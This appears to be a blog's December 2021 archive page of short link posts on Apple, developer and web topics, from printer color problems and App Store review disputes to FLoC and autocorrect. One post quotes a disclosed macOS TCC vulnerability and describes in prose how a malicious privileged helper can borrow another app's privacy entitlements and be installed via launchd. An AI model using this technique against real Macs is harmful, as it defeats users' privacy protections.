Archive for December 2021
Friday, December 31, 2021
Adam Engst:
He uses a Canon imagePROGRAF PRO-1000 printer designed for professional photos and fine art—this is a serious printer. After a recent upgrade odyssey from Mojave to Catalina to Big Sur, Charles started seeing problems with his printouts lacking sufficient color saturation when printing from Photoshop. His research turned up a helpful page by color management consultant Phil Cruse that points the finger at Apple’s AirPrint drivers. (Printouts made from Preview—which can open Photoshop files—were fine, suggesting this is an Adobe/Apple conflict.) Charles followed the instructions and thought he had removed the AirPrint drivers, but the problem persisted. After some discussions with Phil Cruse, Charles realized that he had set up the printer again as a Bonjour printer, which evidently uses AirPrint. Since the printer sits on his Ethernet network, he was able to set it up again as an IP printer with a static IP address, after which the saturation in his prints finally returned to normal.
[…] I tried using Photoshop to print the same photo using different printer drivers while having Photoshop do color management using the same color profile. I can’t confirm the fix that Charles found, but I can say that the prints were quite different.
Adobe Photoshop AirPrint Bonjour Color Mac macOS 11.0 Big Sur Printing
Jean Leon:
Rating songs serves as a sorting method for the user’s music library. In this way, you can sort your songs according to the ones you like the most.
Apple made it easy to use this feature with support for Siri voice commands. Then, users can rate their music even without having to touch their phones. But, this is not working properly now.
Via Andrew Abernathy:
[…] a big loss for me, especially as AFAICT there is no API on iOS for rating songs, so no apps support it. I have a large library, mostly rated, and I use those ratings; I wish Apple hadn’t become so hostile to it.
Previously:
Update (2022-01-03): Tim Hardwick:
Yet reports on Reddit, Apple Support Communities, and the MacRumors forums suggest that the function is not available in iOS 15 or iOS 15.1, and has remained out of action in the latest iOS 15.2 point release, issued in December. Instead of carrying out the request, Siri responds with “I’m Sorry, I’m afraid I can’t do that,” or some variation thereof.
It’s unclear if this is an intended change by Apple, or an intermittent server-side problem that has arisen since the release of iOS 15 , but it’s worth noting that iOS 15 and iOS 15.2 both made functional changes to Siri , in relation to Apple Music interoperability and more generally at the system level.
Apple Music iOS iOS 15 Music.app Siri
John Sundell:
What if we could actually make our code fully testable in a way that doesn’t require us to introduce any new protocols, mocking types, or complicated abstractions? Let’s explore how we could make use of Swift’s new async/await capabilities to make that happen.
[…]
One thing that’s very neat about the above pattern is that it still lets us keep using our existing Networking and ProductLoader code just like before — all that we have to do is to call that code within the reloading function/closure that we pass into our ProductViewModel when creating it[…]
Previously:
Craft Programming Swift Concurrency Swift Programming Language Testing
Noah Martin (Hacker News):
The entry point to our investigation is Mike Ash’s PR which implements a 13x faster cache that was released in Swift 5.4.
[…]
We now see that the speed of protocol conformance lookups is dependent on the number of conformances in your app. This will be influenced by how many Swift libraries you link to, and how many conformances you include in your own code. otool -l Helix.app/Helix | | grep _swift5_proto -A 4 tells us Uber’s app has a 411200 byte protocol conformance section. Each 4 bytes is a relative pointer so 411200 / 4 = 102,800 conformances.
[…]
One source of low hanging fruit that might be in your app is removing protocols that are used only for providing stub implementations in unit tests. These can be compiled out of release builds of the app to avoid them being included in runtime metadata.
[…]
Profiling your app using tools like Instruments or the Emerge startup time visualization can help you identify where conformance checks are most often used in your app. Then you can refactor code to avoid them entirely.
[…]
The concept behind zconform is to eagerly load all possible protocol conformances and store them in a map keyed by the protocol’s address in memory.
Previously:
Update (2022-01-03): Checking protocol conformances can also be a bottleneck in Objective-C.
Update (2022-02-08): Saagar Jha:
This appears to have been fixed in Xcode Version 13.3 beta (13E5086k). There’s a new DVTCachedConformsToProtocol method that is now used extensively throughout the app for conformsToProtocol: checks, including for the specific block I originally identified as being problematic.
Greg Parker:
Protocol conformance is one of those things that is never quite high enough priority to optimize in the OS. But some apps really do suffer, so they’re forced to work around it. Then the presence of those workarounds makes it less important to improve it in the OS.
Update (2023-02-16): Noah Martin:
The big change [in iOS 16] comes in the “dyld closure”, which is a per-app cache used to accelerate various dyld operations during app launch. The closure now contains pre-computed conformances, allowing each lookup to be much faster. Note that the dyld closure is not always used, e.g. because it’s out-of-date or because it’s being launched from Xcode, which complicates things.
Michael Eisel:
Beyond the issues mentioned above, the Salesforce Service Cloud SDK spends 67ms running class_conformsToProtocol
and objc_copyClassList (perhaps iterating over all classes to determine which ones conform to some protocol) in
non-initializer setup. All of this setup can likely be moved out of startup.
Noah Martin:
Although this improvement is in iOS 16, it’s difficult to measure in practice because this dyld behavior is disabled when running the app from Xcode or Instruments.
Emerge has a local performance debugging tool that works around this and can be used to profile apps that do have access to the dyld closure.
iOS iOS 15 Mac macOS 12 Monterey Objective-C Optimization Programming Swift Programming Language
Thursday, December 30, 2021
Dave Hamilton (tweet):
In December 1998, Bryan Chaffin and I co-founded The Mac Observer. And now, 23 years later… the site was acquired.
This next step in the site’s evolution is a good one. Dr. Serhat Kurt has long been a fan of The Mac Observer in addition to having some web publishing experience of his own. Dr. Kurt is the Publisher of macReports, Editor-in-Chief of the International Journal of Educational Technology, President of SECK Inc., and a university professor from Chicago. But don’t let all the fancy credentials fool you; during this process I’ve gotten to know Serhat as a really great guy. His interest in acquiring The Mac Observer matches our own goals for the site: to grow The Mac Observer and help this site we love continue to thrive well into the future.
Acquisition Business iOS Mac The Media Web
Simon Baker:
In this article we want to look at what the “HDMI 2.1” term really means, and address a worrying early sign in the market of things to come. We’ve delved in to what is required for this certification and what that means to you as a consumer if you ever want to buy something labelled with HDMI 2.1. Don’t make any assumptions about what that will give you, sadly it doesn’t seem to be nearly as simple as that.
[…]
This rang alarm bells for us, as it appeared that they were advertising a device which had only the capabilities of HDMI 2.0 under the new HDMI 2.1 name. It even specifically says it only used TMDS from v2.0 and not FRL. We’ve already touched on what we think an average consumer will expect when they see HDMI 2.1 listed, and so we queried this with HDMI.org, the HDMI Licensing Administrator to see whether this was dodgy or “fake”.
We covered above what we believe the common consumer expectation is in terms of capabilities and features when they see HDMI 2.1 advertised. If you delve in to the detail of HDMI 2.1 you will probably be surprised to hear that actually none of these things are required!
Via Nick Heer:
The people who write the HDMI spec should get together with those behind USB-C so they can create a single port that nobody understands.
Previously:
Update (2022-01-05): See also: TidBITS.
Cable HDMI Mac Video
Alexander King:
Everyone knows game designers love working with spreadsheets, but there aren’t enough games that run in spreadsheets.
But my students are helping set things right. Check out some of their amazing games, all playable in Excel or Google Sheets[…]
[…]
I challenged the students to make games that embraced the unique affordances (& limitations) of the software. Not games that happen to be spreadsheets, but that truly couldn’t run anywhere else.
Game Google Docs Microsoft Excel Spreadsheet Web
Ankur Thakur (via Dave Mark):
This tutorial shows you the steps to sign out of iCloud and your Apple ID (both are the same) on your iPhone, iPad, Apple Watch, and Mac.
[…]
Here’s what happens when you sign out of iCloud or Apple ID. Please note that the consequences are limited to that device only. You can continue to use the iCloud services on your other devices.
[…]
Here’s a list of services you can no longer use.
[…]
After you sign out of Apple ID or iCloud, App Store, iMessage, and FaceTime are also signed out automatically. But you can still activate iMessage and FaceTime using your phone number. You cannot use your Apple ID email.
Apple ID FaceTime iCloud iMessage iOS iOS 15 Mac macOS 12 Monterey watchOS
Wednesday, December 29, 2021
Rene Ritchie:
What do you want to see in iOS 16 and iPadOS 16 this year? What major new features do they need? What should be removed or changed? What would improve your quality of life?
There are lots of good replies.
I’ll probably think of more, but here’s a quick list off the top of my head:
- Sideloading.
- Make iMessage more reliable. I still send messages that say they were delivered but weren’t; I receive messages but don’t always get notified of them even though notifications are enabled; I read a message on one device, but it stays unread on the others.
- FaceID should work with masks, or there should be an easy way to temporarily disable it when I know that I’ll need to frequently unlock my iPhone for a while.
- Make share sheets much faster.
- Make creating a reminder work with offline Siri.
- Make basic Siri features like playing/pausing audio or adjusting the volume much faster.
- Revert to the old keyboard auto-correct that didn’t replace correctly spelled words with typos and gibberish.
- Allow rotating the display to landscape when playing full-screen video even if rotation lock is on.
- Redesign the Music app to work more like the old iPad app and not penalize those who don’t subscribe to Apple Music.
- Allow per-app and per-domain network connection blocking (Little Snitch), instead of just reporting after the fact what the app did (App Privacy Report).
- Mail should let me see the addresses of the sender and recipients.
- Multiple timers.
- Better searching and browsing of old Messages conversations.
- Let me see all the passwords that are stored, e.g. for Wi-Fi networks.
- Better support for Contacts groups.
- Redesign the Weather app (again).
Previously:
Update (2022-01-03): Stephen:
Let us select text in an iMessage without copying the entire message please
nilrog:
Adding widgets to the home screen (and moving them) without having all your icons “explode”…that’s it!
Craig Grannell:
- Landscape mode for Home Screen
- Notes field for Passwords section in Settings
- Passwords also to add support for network/FTP logins/etc.
- Install apps to iPhone/iPad from other Apple kit you own
- OFF SWITCH FOR HOME INDICATOR
Buck:
My wish is for no new iOS this year at all. Just fix problems and polish please.
Update (2022-01-25): Rene Ritchie:
What quality of life improvements would you love to see in iOS 16?
Not major new features, not bug fixes, just little things[…]
Update (2022-01-31): See also: Ryan Jones.
Auto-Correction Clock.app Contacts COVID-19 Face ID iOS iOS 15 iPadOS iPadOS 15 Messages.app MobileMail Music.app Notification Center Passwords Sideloading Siri Weather
Sparkle:
Sparkle 2 adds support for application sandboxing, custom user interfaces, updating external bundles, and a more modern architecture which includes faster and more reliable installs.
This has been many years in the making.
Release notes:
Moves extraction, validation, and installation into a submitted launchd agent/daemon with XPC communication
[…]
Adoption of improved atomic-safe updates leveraging APFS
Apple File System (APFS) launchd Mac macOS 12 Monterey Open Source Programming Sandboxing Sparkle XPC
Alin Panaitiu:
The defacto way of reacting to Right Command + some other key is to monitor all key events (yes, just like a keylogger), and discard events that don’t contain the Right Command modifier flag.
Easy peasy, right? Well no, because that’s not allowed on the App Store.
He found a workaround to using the accessibility API:
It turns out that RegisterEventHotKey is plenty fast. So fast that we were able to register the hotkeys only when Right Command was being held, and unregister them when the key was released.
But then got rejected for using a private API to trigger Exposé. The only public way I know to do this is to launch the Mission Control app.
Having to pay upfront is steering away a lot of possible users, but with all that bad UX [for free trials], we decided to not implement any free trial and just sell the app for a one-time fair price.
Finally the rcmd app switcher is in the store:
Can I cycle between windows of the same app?
Unfortunately there’s no macOS API that allows us to focus specific windows of an app.
The Accessibility API would allow this in some manner but it is not allowed on the App Store.
Previously:
App Subscriptions Keyboard Shortcuts Mac Mac App Mac App Store macOS 12 Monterey Mission Control Private API Programming rcmd Sandboxing
Brian Webster:
The problem is that I usually have Xcode’s built-in “All Exceptions” breakpoint enabled when debugging my application, but when I run unit tests in Xcode, I have certain unit tests that will throw exceptions and trigger the breakpoint, halting the test until I tell it to continue.
[…]
[Open] up the breakpoints navigator in Xcode, right-click on the exceptions breakpoint, and add !BWIsUnitTesting() to the “Condition” field[…]
Debugging Mac macOS 12 Monterey Objective-C Programming Testing Xcode
Tuesday, December 28, 2021
Marc Marasigan (via Hacker News):
According to PCWorld, the account in question had been inactive for more than a year when the owner decided to take a break from gaming. “In 2020, I sold my PC because I was gaming way too much and it went a bit over the healthy way of doing it. I made a choice to work and attend school,” said the account owner Tor.
When he decided to get back into gaming in summer 2021, he found that he was unable to login to his Ubisoft account. He was able to reset his password but later discovered that the account itself had been closed and permanently deleted along with hundreds of dollars’ worth of games.
[…]
Upon checking his email, Tor said that he found an inactivity warning from Ubisoft in his spam folder dated January 20th. The email stated that his account had been temporarily shut down and will be permanently closed if he didn’t click the provided link within 30 days.
Ubisoft says this was a glitch and that they don’t intentionally delete inactive accounts that have purchased content.
When he tried contacting Ubisoft regarding the email, the company’s representatives told him that they won’t be able to recover any of his games because his account had been closed. “If the account is closed, there is no way to restore it,” said the support rep.
Previously:
Datacide Game Spam Ubisoft
Tumblr:
For those of you who access Tumblr through our iOS app, we wanted to share that starting today you may see some differences for search terms and recommended content that can contain specific types of sensitive content. In order to comply with Apple’s App Store Guidelines, we are having to adjust, in the near term, what you’re able to access as it relates to potentially sensitive content while using the iOS app.
To remain available within Apple’s App Store, we are having to extend the definition of what sensitive content is as well as the way you access it in order to comply with their guidelines.
[…]
When searching for certain terms or phrases that may fall under the expanded definition of sensitive content, you may experience fewer results from that query than you have in the past. In certain circumstances, a search may not produce any results at all[…]
Sreegs (via Ben Lovejoy, Hacker News):
I used to work at Tumblr as an iOS engineer. […] The banned word list is absolutely perplexing and I can only theorize why tags like ‘long post’ are banned from appearing on iOS. What I can do is give you a peek into how the Apple App Store review process works, so you have an idea of the hell that Tumblr staff is dealing with right now.
[…]
I’d say once every 5 updates […] a reviewer would find porn, and respond by sending us the steps they followed to find it and a screenshot of the content. Tumblr staff would remove the porn, resubmit, the reviewer would find nothing, then approve the app. Once in a while Tumblr would get a really persistent reviewer. It would take a handful of porn scrubs and re-submissions before they’d finally green-light an update.
[…]
Here’s the kicker: your developer support contact will also, like the reviewer, not be consistent from case to case. They stick with you until your appeal is complete, but when you have to open a new case for a subsequent rejection, it’s someone new. And every one of them had different answers to the same questions about policies regarding adult content.
[…]
While Tumblr was actively working on the ban, they were asking Apple for any sort of guidance on what would meet approval, because as you know it’s impossible to scrub a UGC site of adult content. The answers we got were either vague or unhelpful. Tumblr had to just keep re-submitting over and over with a half-baked porn finding algorithm until it finally looked clean enough for Apple.
During this time, we’d be searching Twitter, Instagram, etc, for the same search terms that we were being rejected for, and finding lots and lots of porn.
Quantian:
Wait lmao if this is correct, the entire reason for Tumblr nuked their site and fell 99.7% in value was because Apple demanded it to keep their iOS app in the App Store.
artpi:
That’s not even going into the monetization pieces. As we are implementing tipping and multi-merchant subscriptions in Post+, we still have to use In-App-Purchases with it’s severely lacking API.
The hoops we have to go through to get money from our App Store account to merchants are insane. We are using Stripe Connect infrastructure and Payouts API to do that, and that would be totally fine, as well as taking the fee hit.
The most insane thing is that the subscriber can be in a number of countries, where Apple fees differ (as they contain tax). But the webhook does not contain this information, so we had to reverse engineer the whole Apple pricing matrix and the fee calculation for each subscriber to know what portion to forward onto the Stripe account, and so on and so on.
lwansbrough:
Last week we published a news article advertising a holiday deal for our premium subscription. Of course, our app shows our news articles.
So the following day, while we were submitting a bug fix release, a reviewer rejected the app on the grounds that it advertised a premium service that was not available via Apple’s IAP subscriptions. We later found out they were talking about the news article preview tile. Their demand was that we remove all outbound links to the domain that hosts the premium content unless we implement Apple’s subscriptions. This would have included news articles, guides, account sign in and settings and other core components of the app that just happened to link to the site.
So we did the only thing we could do. The entire engineering team committed the rest of the week (including the weekend) to complying with Apple’s demand and we integrated Apple payments into our backend and app. Of course this blocked us from deploying critical bug fixes but we had no other option.
Previously:
Update (2021-12-29): John Gruber:
It’s perfectly legal; Disney just doesn’t want their brand associated with gambling. For similar reasons, Apple is going to err on the side of overzealousness with porn in the App Store. You can get all the porno you want on the web on iOS devices.
It’s one thing to have rules for user-generated content. What’s indefensible is that Apple is unable to tell developers what the rules actually are. Also, it seems clear that some apps are singled out for more scrutiny while others that contain the same types of UGC sail through review.
Update (2022-01-13): Filipe Espósito:
Now the social network has updated its app to include a new toggle that lets users choose whether or not to view such content when using Tumblr on an iPhone or iPad.
[…]
The “Hide Sensitive Content” option is enabled by default to comply with App Store rules. In addition to hiding sensitive search results, it also hides recommendations for posts and blogs with related content when enabled.
It’s worth noting that, according to Tumblr, sensitive content is different from adult content[…]
App Store App Store Rejection Business History In-App Purchase iOS iOS App Tumblr Web
Version Museum (via Hacker News):
The Control Panel in Microsoft Windows has been around as long as the operating system itself. It’s been the nerve center for the world’s most popular desktop operating system since 1985, when Windows 1.0 debuted. Of course, the settings and options were limited in the early days, but a steady progression can be seen over the decades. Enjoy this trip down memory lane as you see what the Windows Control Panel used to look like.
Previously:
Design History System Preferences Windows
Joe Rossignol (PDF):
Apple must let dating apps like Tinder and Match offer payment methods other than Apple’s in-app purchase system in the App Store in the Netherlands, or else it will face fines, the Dutch competition regulator announced today.
[…]
“Some app providers are dependent on Apple’s App Store, and Apple takes advantage of that dependency,” said ACM chairman Martijn Snoep. “Apple has special responsibilities because of its dominant position. That is why Apple needs to take seriously the interests of app providers too, and set reasonable conditions.”
This seems to only apply to dating apps, only requires allowing links to pay outside the app, and doesn’t prevent Apple from charging a fee for outside payments.
Previously:
Update (2021-12-29): ednl:
Reason given for the limited scope (dating apps) is that it allowed them to show specific damage because those apps must be on both Android and iOS to be effective. Apparently they started out more generally but chose this to have more chance of success.
Antitrust App Store Apple Business Dating Apps In-App Purchase iOS iOS 15 Netherlands Tinder
Monday, December 27, 2021
Jack Wallen (via Hacker News, MacRumors):
RLBox is a new method of sandboxing, which makes it easy to efficiently isolate subcomponents and make Firefox more secure. RLBox uses WebAssembly to isolate possible buggy code.
[…]
How RLBox works is complicated, but it breaks down by first compiling a process into WebAssembly, and then the converted process is then re-converted into native code. What this does is prevent code from moving between different portions of a program and limits access to only specific areas of system memory.
Firefox Mac Mac App macOS 12 Monterey Privacy Security WebAssembly
Rony Fadel (tweet):
How to QuickLook an object in Xcode if you only have its address
[…]
How to demangle Swift symbols
[…]
Asserting on which queue your code is running
[…]
Reading a [SwiftUI] view’s size without affecting its layout
[…]
Diagnosing slow Swift build times
Previously:
App Store Cocoa Combine framework Debugging Grand Central Dispatch (GCD) iOS iOS 15 Mac macOS 12 Monterey Programming Swift Programming Language SwiftUI Xcode
Steve Troughton-Smith:
Apple really needs to throw out its crowdsourced machine-learned autocorrect system entirely. Autocorrect used learn from everything I typed, now it interjects with typos & weirdisms from random internet users. It’s been a complete train wreck since they introduced this stuff
I continue to see this stuff, too.
Ken Kocienda:
Autocorrect is as much psychology as technology. When I made the autocorrect system for the original iPhone, I thought a lot about whether people would understand the results they got. Even if people didn’t get want they want, I still wanted the results to seem sensible.
Building a trustworthy piece of software is as much about not doing the wrong thing as it is doing the right thing, and I think many developers don’t quite understand how one weird result can undo the positive perceptions from fifty good results.
Oluseyi Sonaiya:
But… WHY is the iOS keyboard so bad? It has actually regressed in the past two years, and I’m not talking about the spelling suggestions; I’m talking about the blue-underline grammar replacement substituting two words for one, duplicating the preceding word. How did this ship?!
Previously:
Update (2021-12-28): Chris Hynes:
Never auto-correct a word that is already a valid word
[…]
When an auto-capitalized correction is retyped by the user, don’t preserve capitalization
[…]
When I tap the space bar, I sometimes tap it too high and hit a letter in the row above. I’d love auto-correct to see that I’m typing real words, but intermixing c, v, and b in with them.
[…]
Tap and hold on completion bar could show different forms
[…]
So why is it that this “Replace…” feature seems to be… better?
[…]
Sadly, note that the Undo feature is extremely buggy. Sometimes it highlights the word and the previous space. Other times it highlights everything from 2 corrections ago to the current cursor position.
[…]
Highlight corrections prominently, especially previous word corrections
[…]
Ability to turn auto-complete on and off on the fly
Nick Heer:
My iPhone has, for months, automatically changed “can” to “can’t” in nearly every context.
John Gruber:
I’m not 100 percent sure it started with iOS 15, but for a few months now, whenever I try to type “20” (twenty) on my iPhone, iOS replaces it with “2.0”. Every time.
See also: Christopher Baugh.
Update (2021-12-29): John Gruber:
If you have an app installed with the string “2.0” in its name, that will cause “20” to autocorrect to “2.0”. I in fact have such an app installed on my iPhone. At least one reader has seen the same thing with “1.0” for the same reason.
The best workaround is to create a do-nothing text replacement in Settings → General → Keyboard → Text Replacement, with the phrase “20” and shortcut “20”. I.e., set both fields to the digits of twenty.
Artificial Intelligence Auto-Correction iOS iOS 15 Top Posts
Adam Doppelt (tweet, via Hacker News):
Recently my team was tasked with building a favicon fetcher. As a warmup, I looked to see how Chrome handles favicon loading. Do you know that the favicon loader in Chrome is many thousands of lines of code? Why is it so complicated?
We realized we knew very little about the favicon ecosystem. Eventually we decided to fetch the Tranco top 100,000 websites and analyze their favicons.
2% are not square, and 21.1% of .ico files are actually PNGs.
Previously:
Favicons Google Chrome PNG Web
Dieter Bohn:
If Google sticks to its roadmap, by this time next year Chrome will no longer allow websites to use third-party cookies, which are cookies that come from outside their own domains. The change theoretically makes it vastly more difficult for advertisers to track your activities on the web and then serve you targeted ads. Safari and Firefox have already blocked those cookies, but when it comes to market share, Chrome is currently the leader and so its switchover is the big one.
[…]
And so today, the company is forging ahead with an “origin trial” for one of these new technologies, the Federated Learning of Cohorts (FLoC). In an origin trial, websites are able to begin testing without asking browser users to turn on specific flags. The feature itself will be slowly turned on inside Chrome via the usual process of introducing it into developer builds, then beta, then finally in the shipping version most people use.
[…]
FLoC will be part of that privacy sandbox and further should protect your identity by only associating you with a cohort if that cohort is sufficiently large. Chrome will also change what FLoC cohort your browser is associated with on a regular basis, say once a week or so.
[…]
But whether FLoC is actually anonymous is very much up for debate. Bennett Cyphers at Electronic Frontier Foundation recently put up a handy post detailing some of the biggest concerns with FLoC.
Dieter Bohn (Hacker News):
Google is going it alone with its proposed advertising technology to replace third-party cookies. Every major browser that uses the open source Chromium project has declined to use it, and it’s unclear what that will mean for the future of advertising on the web.
See also: Amazon (Hacker News), Brave, DuckDuckGo (Hacker News), GitHub (Hacker News), Vivaldi, WordPress (Hacker News).
Paramdeo Singh:
The primary way an end-user can avoid being FLoC’d is to simply not use Chrome, and instead choose a privacy-respecting browser such as Mozilla Firefox.
But website owners can also ensure that their web servers are not participating in this massive network by opting-out of FLoC.
To do so, the following custom HTTP response header needs to be added[…]
Eric Rescorla (via Hacker News):
Although any given cohort is going to be relatively large (the exact size is still under discussion, but these groups will probably consist of thousands of users), that doesn’t mean that they cannot be used for tracking. Because only a few thousand people will share a given cohort ID, if trackers have any significant amount of additional information, they can narrow down the set of users very quickly. There are a number of possible ways this could happen[…]
Daly Barnett (tweet, Hacker News):
Manifest V3, Google Chrome’s soon-to-be definitive basket of changes to the world of web browser extensions, has been framed by its authors as “a step in the direction of privacy, security, and performance.” But we think these changes are a raw deal for users. We’ve said that since Manifest V3 was announced, and continue to say so as its implementation is now imminent. Like FLoC and Privacy Sandbox before it, Manifest V3 is another example of the inherent conflict of interest that comes from Google controlling both the dominant web browser and one of the largest internet advertising networks.
Manifest V3, or Mv3 for short, is outright harmful to privacy efforts. It will restrict the capabilities of web extensions—especially those that are designed to monitor, modify, and compute alongside the conversation your browser has with the websites you visit. Under the new specifications, extensions like these– like some privacy-protective tracker blockers– will have greatly reduced capabilities. Google’s efforts to limit that access is concerning, especially considering that Google has trackers installed on 75% of the top one million websites.
Previously:
Update (2022-01-26): Paul Wagenseil (via John Gruber):
Google has ditched its planned user-profiling system, FLoC, and is instead developing a new system called Topics, the company announced today (January. 25).
Advertising Google Chrome Mac Mac App Privacy Web
Thursday, December 23, 2021
Joe Groff (via David Smith):
For these reasons, we think it makes sense to change the the language rules to follow what is most users’ intuition, while still giving us the flexibility to optimize in important cases. Rather than say that releases on variables can happen literally anywhere, we will say that releases are anchored to the end of the variable’s scope, and that operations such as accessing a weak reference, using pointers, or calling into external functions, act as deinitialization barriers that limit the optimizer’s ability to shorten variable lifetimes. The upcoming proposal will go into more detail about what exactly anchoring means, and what constitutes a barrier, but in our experiments, this model provides much more predictable behavior and greatly reduces the need for things like withExtendedLifetime in common usage patterns, without sacrificing much performance in optimized builds.
[…]
By making the transfer of ownership explicit with move, we can guarantee that the lifetime of the values argument is ended at the point we expect. If its lifetime can’t be ended at that point, because there are more uses of the variable later on in its scope, or because it’s not a local variable, then the compiler can raise errors explaining why. Since values is no longer active, self.values is the only reference remaining in this scope, and the sort method won’t trigger an unnecessary copy-on-write.
[…]
In practice, it follows some heuristic rules:
- Most regular function arguments are borrowed.
- Arguments to
init are consumed, as is the newValue passed to a set operation.
The motivation for these rules is that initializers and setters are more likely to use their arguments to construct a value, or modify an existing value, so we want to allow initializers and setters to move their arguments into the result value without additional copies, retains, or releases. These rules are a good starting point, but we may want to override the default argument conventions to minimize ARC and copies. For instance, the append method on Array would also benefit from consuming its argument so that the new values can be forwarded into the data structure, and so would any other similar method that inserts a value into an existing data structure. We can add a new argument modifier to put the consuming convention in developer control[…]
[…]
A normal function stops executing once it’s returned, so normal function return values must have independent ownership from their arguments; a coroutine, on the other hand, keeps executing, and keeps its arguments alive, after yielding its result until the coroutine is resumed to completion. This allows for coroutines to provide access to their yielded values in-place without additional copies, so types can use them to implement custom logic for properties and subscripts without giving up the in-place mutation abilities of stored properties. These accessors are already implemented in the compiler under the internal names _read and _modify, and the standard library has experimented extensively with these features and found them very useful, allowing the standard collection types like Array, Dictionary, and Set to implement subscript operations that allow for efficient in-place mutation of their underlying data structures, without triggering unnecessary copy-on-write overhead when data structures are nested within one another.
[…]
When working with deep object graphs, it’s natural to want to assign a local variable to a property deeply nested within the graph[…] As above, we really want to make a local variable, that asserts exclusive access to the value being modified for the scope of the variable, allowing us to mutate it in-place without repeating the access sequence to get to it[…]
This looks great. A related improvement I’d like to see is a way to have function arguments that bypass ARC. For example, if I’m sorting a large array, it’s wasteful to have to retain and release the elements each time they’re passed to a comparator when they’re already owned by the array itself (which the comparator is not modifying). The same applies for iteration over a collection, or even a tree, that doesn’t change change its structure.
Previously:
Update (2021-12-24): Joe Groff:
Your “pass array elements to a comparator function” example should already not require any r/r traffic today, since Array implements read accessors on its subscript, and functions borrow their arguments by default
So I’m not sure why I was seeing ARC overhead before.
Automatic Reference Counting (ARC) Language Design Memory Management Optimization Programming Swift Programming Language
Michael Feeney (Hacker News):
To help me understand how modern applications would have looked liked in the Mac OS 9 era, I had to start analysing the OS in greater detail.
[…]
I then started creating a Library of Mac OS 9 components that I reused throughout my project. The Mac OS 9: UI Kit is available to the whole Figma community. Feel free to use it for your own personal projects as well.
[…]
Click through the slideshow to see the same applications in the macOS 11 environment followed by their Mac OS 9 treatment.
Via Rui Carmo:
I do miss the clarity and sparseness of this era of UI design, if only because windows and controls actually made efficient use of screen real estate instead of being 50% padding and cutesy spacing.
John Gruber:
There are numerous details I’d quibble with (multiple windows active at the same time, for example), but it brought me joy to explore these designs and watch his video of them in action. I miss this style of UI design very much — not the exact look, per se, but the spirit of emphasizing clarity above all else, where content fields are clearly content fields, input focus is clear, and buttons look like buttons.
Previously:
Design Figma Mac Mac OS 9 macOS 11.0 Big Sur
Gaël Elégoët (in 2014, via Hacker News):
Funnily enough, now that we have reached a state of almost no limit in term of CG possibilities, the trend is to « simplify », starting with IOS 7 icons, and now the more flat look of 10.10 Yosemite slowly moving away from the skeuomorphic look.
Anyway , the real NeXT icons you can find are 48×48 sized, of course it looks awful in 10.9, so wanted to have some in hires. imagine a « Retina » NeXTSTEP system :) Hence this NeXTSpirit icon set.
See also: NeXTSpirit Set 2.
Previously:
Icons Mac Mac App macOS 12 Monterey NeXT NEXTSTEP
Timothy B. Lee (via Hacker News):
When I clicked through to individual product pages, I found that most of those hundreds of positive reviews were for products other than can openers[…]
[…]
Apparently, shady merchants gain control of Amazon pages for highly-rated items and then swap out the product descriptions. I assume their goal is to game Amazon’s search engine—and to trick customers who rely in a product’s star rating without actually reading the reviews.
[…]
When I asked Amazon about the bait-and-switch review problem last year, a spokesperson told me that “we have clear guidelines about when products should be grouped together and we have guardrails in place to prevent products from being incorrectly grouped, either due to human error or abuse.” But the guardrails against abuse still don’t seem to be working. Abuse continues to run rampant, at least for can openers.
Previously:
Amazon Shopping Web
Wojciech Reguła:
This vulnerability has been disclosed on @Hack in Saudi Arabia in 20+ Ways To Bypass Your Macos Privacy Mechanisms presentation. In the end, it allowed impersonating TCC entitlements of any application installed on the device.
[…]
Applications may install privileged helpers in the /Library/PrivilegedHelpers directory. When such a helper tries to access the protected resource (e.g. Address Book), TCC tries to determine which app is responsible for the helper. If the main app is determined, TCC checks whether the app has proper permissions and grants the helper access to the protected resources. The problem is that a malicious helper may trick TCC to select the wrong application as the main app and thus use its entitlements.
[…]
It’s important to understand that the SMJobBless API is not required to register a privileged helper. A malicious application can just create a plist in the /Library/LaunchDaemons directory, place the helper in the /Library/PrivilegedHelpers, load&start the helper via launchctl. So, there is no guarantee that the SMAuthorizedClients key will be pointing to the right owner.
Previously:
Apple Security Bounty Bug Entitlements Exploit Mac macOS 12 Monterey Programming Security Transparency Consent and Control (TCC)
Andy Kroll (via Bruce Schneier):
But in a previously unreported FBI document obtained by Rolling Stone, the bureau claims that it’s particularly easy to harvest data from Facebook’s WhatsApp and Apple’s iMessage services, as long as the FBI has a warrant or subpoena. Judging by this document, “the most popular encrypted messaging apps iMessage and WhatsApp are also the most permissive,” according to Mallory Knodel, the chief technology officer at the Center for Democracy and Technology.
[…]
There are several messaging apps listed in the FBI document for which minimal data is available to law enforcement without the actual device in hand. Signal will provide only the date and time someone signed up for the app and when the user last logged into the app. Wickr will give law enforcement data about the device using the app, when someone created their account, and basic subscriber info, but not detailed metadata, the FBI document says.
Previously:
Update (2021-12-28): See also: Hacker News.
Federal Bureau of Investigation (FBI) iCloud iMessage iOS iOS 15 Law Enforcement Mac macOS 12 Monterey Privacy Signal WhatsApp
Wednesday, December 22, 2021
Steve Hayman (Hacker News, MacRumors):
In retrospect, the tech involved in the merger wound up being so one-sided that many people say “NeXT actually bought Apple for negative $400,000,000.” A few years later, something like 70% of Apple’s VPs were ex-NeXT people.
[…]
NeXT was struggling. Our founder, Steve Jobs, seemed to be spending all his time at his other company, Pixar, and although we just just eked out our first quarterly operating profit (mostly based on selling WebObjects, a Java application server) we weren’t exactly setting the world on fire.
Here’s the sort of thing NeXT was selling at the time – a press release from three weeks before the merger, touting CyberSlice, a revolutionary new system for (get this!) ordering pizza from your computer.
[…]
Everybody at NeXT was so unclear that this merger was going to work that we all handed out our NeXT business cards for as long as those phone numbers and emails still worked.
Acquisition Anniversary Apple History Mac NeXT NEXTSTEP Steve Jobs
iA Writer:
We get a lot of support requests because, on installation, @Grammarly for Mac kills system spell-checking in all other apps (including iA Writer). Deleting Grammarly won’t restore the spell-checking. You have to manually do it using Terminal.
Leeabe51:
If you uninstall Grammarly for Mac and the system spell check is not working in apps such as Mail or Notes, do the following:
Open Terminal and copy and paste the following:
defaults write -g NSAllowContinuousSpellChecking -bool true
Restart the affected apps (or your whole computer).
Or, perhaps the setting should just be deleted to revert to the default.
Update (2024-01-11): Daniel Jalkut:
This is extremely poor form. […] I got bit by it because I installed it for a minute to do some integration testing.
Esoteric Preferences Grammarly Mac Mac App macOS 12 Monterey
Tuesday, December 21, 2021
Nathan Leamer:
Four years ago today the FCC rightly repealed #netneutrality regulations.
And guess what? The Internet works fine.
But never forget the hyperbolic predictions. Thread below
